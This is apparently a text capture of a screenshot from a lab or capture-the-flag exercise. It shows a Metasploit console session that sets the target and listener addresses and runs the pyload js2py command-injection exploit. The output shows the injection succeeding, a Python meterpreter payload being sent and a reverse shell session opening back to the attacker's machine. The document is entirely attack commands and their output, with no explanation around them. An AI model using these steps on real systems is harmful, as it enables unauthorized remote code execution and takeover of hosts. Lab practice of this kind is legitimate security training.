 msf6 exploit(linux/http/pyload_js2py_exec) > set RHOST 127.0.0.1
RHOST ⇒ 127.0.0.1
msf6 exploit(linux/http/pyload_js2py_exec) > set RPORT 8888
RPORT ⇒ 8888
msf6 exploit(linux/http/pyload_js2py_exec) > set LHOST 10.10.16.42
LHOST ⇒ 10.10.16.42
msf6 exploit(linux/http/pyload_js2py_exec) > run
[*] Started reverse TCP handler on 10.10.16.42:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Successfully tested command injectio
n.
[*] Executing Unix Command for cmd/unix/python/meterpreter/reverse_tcp
[*] Sending stage (24768 bytes) to 10.10.11.214
[*] Meterpreter session 1 opened (10.10.16.42:4444 → 10.10.11.214:33574) at
2023-09-22 04:12:02 -0400